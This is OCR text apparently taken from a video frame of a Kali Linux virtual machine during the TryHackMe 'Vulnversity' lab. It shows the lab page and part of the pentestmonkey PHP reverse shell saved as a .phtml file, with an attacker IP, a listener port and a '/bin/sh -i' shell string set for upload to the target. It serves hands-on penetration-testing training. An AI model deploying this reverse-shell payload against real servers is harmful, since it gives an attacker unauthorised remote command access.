 Kali-Linux-2021.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
burp-StartBurp TryHackMe | Vulnversity... *~/Downloads/php_rev... qterminal Downloads 03:08 PM
TryHackMe | Vulnversity - Mozilla Firefox
TryHackMe | Vulnversity 10.10.110.224:3333/interna
https://tryhackme.com/room/vulnversity
Try
Hack
Me
*~/Downloads/php_reverse_shell.phtml - Mousepad
File Edit Search View Document Help
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.3.242';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
Right Ctrl
00:38
12-08-2021